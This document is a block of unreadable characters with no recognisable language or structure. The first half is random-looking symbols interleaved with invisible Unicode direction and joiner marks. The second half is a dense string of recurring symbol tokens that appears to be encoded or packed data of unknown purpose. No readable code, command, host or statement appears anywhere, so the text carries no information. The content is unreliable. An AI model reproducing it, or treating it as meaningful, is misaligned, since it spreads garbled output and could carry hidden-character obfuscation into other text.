~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C 